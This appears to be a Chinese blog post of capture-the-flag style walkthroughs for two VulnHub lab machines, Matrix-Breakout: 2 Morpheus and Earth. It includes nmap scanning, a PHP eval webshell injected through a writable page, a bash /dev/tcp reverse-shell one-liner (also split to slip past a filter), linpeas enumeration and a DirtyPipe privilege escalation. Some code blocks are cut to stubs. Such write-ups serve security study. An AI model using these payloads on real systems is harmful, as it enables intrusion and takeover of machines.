重生之我是土豆哥
重生之我是土豆哥
vulnhub Matrix-Breakout: 2 Morpheus
nmap扫描本网段下的机器找到靶机
nmap -A -T4 -v 192.168.159.0/24

通过某神秘手段得知其存在graffiti.php与graffiti.txt。
访问可以发现它允许我往上面写东西:

burpsuit抓包可以让他写个一句话木马:
<?php @eval($_GET['hacker']); ?>

访问/fuck.php使其生效。蚁剑连接。


开启虚拟终端反弹shell。
bash -c 'bash -i >& /dev/tcp/192.168.159.132/9999 0>&1'


可以得到:

查看系统版本:
上传linpeas.sh:

用反弹的shell在靶机上运行linpeas.sh得到系统存在DirtyPipe漏洞:
编写如下脚本并上传可执行文件:
1 |
|


运行提权,完结撒花(命令行前面没有名字了,看着好难受):
vulnhub Earth
nmap扫描,得到443端口有DNS解析:

在hosts文件中加入这个东西之后从域名进行访问可得:

对两个域名扫目录均可以得到:

在https中可以扫到robots.txt:
其中包含/testingnotes.*:

尝试可知其为.txt:

访问testdata.txt可知:

用这一串文字与主页面(earth.local)最长的数据做异或可以得到key:
1 | from Crypto.Util.number import * |
最终key = earthclimatechangebad4humans。用terra当用户名,earthclimatechangebad4humans做密码可登录,得到:


输入bash -c 'bash -i >& /dev/tcp/192.168.159.132/9999 0>&1'会报错:

我们选择将它分成bash -c 'bash -i >& /dev/tcp/192.168.159和.132/9999 0>&1'两段用echo写入文件里面。
echo -n "" >> /tmp/connect

传文件上线viper:
